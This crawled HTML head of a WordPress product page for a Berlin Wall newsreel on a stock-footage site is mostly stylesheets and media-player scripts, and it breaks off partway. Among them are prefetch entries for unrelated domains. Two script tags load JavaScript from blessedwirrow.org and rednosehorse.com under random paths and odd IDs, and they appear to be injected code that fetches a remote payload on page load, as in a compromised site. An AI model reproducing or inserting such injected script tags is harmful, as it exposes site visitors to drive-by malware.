

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publicdomainfootage.com/product/berlin-wall-one-year-later-newsreel/
body_size: 26386
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#000000"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Berlin Wall One Year Later Newsreel &#8211; PublicDomainFootage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.publicdomainfootage.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//angularapiworld.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PublicDomainFootage.com &raquo; Feed" href="https://www.publicdomainfootage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PublicDomainFootage.com &raquo; Comments Feed" href="https://www.publicdomainfootage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PublicDomainFootage.com &raquo; Berlin Wall One Year Later Newsreel Comments Feed" href="https://www.publicdomainfootage.com/product/berlin-wall-one-year-later-newsreel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.publicdomainfootage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publicdomainfootage.com%2Fproduct%2Fberlin-wall-one-year-later-newsreel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.publicdomainfootage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publicdomainfootage.com%2Fproduct%2Fberlin-wall-one-year-later-newsreel%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #000000;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.publicdomainfootage.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.publicdomainfootage.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1745469446' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.publicdomainfootage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.publicdomainfootage.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.publicdomainfootage.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://www.publicdomainfootage.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.publicdomainfootage.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.publicdomainfootage.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.2' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.0.2' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.0.2' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.publicdomainfootage.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,600,700%7CRoboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.0.2' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c4c4c4);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.0.2' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.0.2' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.publicdomainfootage.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='ywcfav_style-css' href='https://www.publicdomainfootage.com/wp-content/plugins/yith-woocommerce-featured-video/assets/css/ywcfav_frontend.css?ver=1.44.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/css-vars.css?ver=957b651192db' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/custom.css?ver=957b651192db' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=957b651192db' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/media.css?ver=957b651192db' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/mega-menu.css?ver=957b651192db' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=957b651192db' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.publicdomainfootage.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=957b651192db' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.publicdomainfootage.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.publicdomainfootage.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.publicdomainfootage.com/wp-content/themes/dt-the7/style.css?ver=12.0.2' media='all' />
<link rel='stylesheet' id='festi-cart-styles-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/style.css?ver=1.36' media='all' />
<link rel='stylesheet' id='festi-cart-cart-customize-style-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style.css?ver=1768692650' media='all' />
<link rel='stylesheet' id='festi-cart-dropdown-list-customize-style-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style.css?ver=1768692650' media='all' />
<link rel='stylesheet' id='festi-cart-widget-customize-style-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style.css?ver=1768692650' media='all' />
<link rel='stylesheet' id='festi-cart-popup-customize-style-css' href='//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style.css?ver=1768692650' media='all' />
<script src="https://www.publicdomainfootage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script id="fvp-frontend-js-extra">
var fvpdata = {"ajaxurl":"https://www.publicdomainfootage.com/wp-admin/admin-ajax.php","nonce":"a8a4a5d63f","fitvids":"1","dynamic":"1","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script id="gw-tweenmax-js-before">
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
</script>
